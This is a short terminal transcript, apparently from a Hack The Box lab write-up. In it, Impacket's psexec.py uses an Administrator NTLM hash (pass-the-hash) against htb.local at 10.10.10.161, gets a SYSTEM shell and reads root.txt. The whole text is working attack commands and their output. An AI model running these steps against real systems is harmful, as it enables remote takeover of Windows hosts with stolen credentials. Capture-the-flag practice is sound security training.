 root@kali:~/tools/impacket/examples# rlwrap psexec.py htb.local/administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b4
35b51404ee:32693b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.161.....
[*] Found writable share ADMIN$
[*] Uploading file nKBXZFhF.exe
[*] Opening SVCManager on 10.10.10.161.....
[*] Creating service hbCt on 10.10.10.161.....
[*] Starting service hbCt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
f048 9129cc
C:\Windows\system32>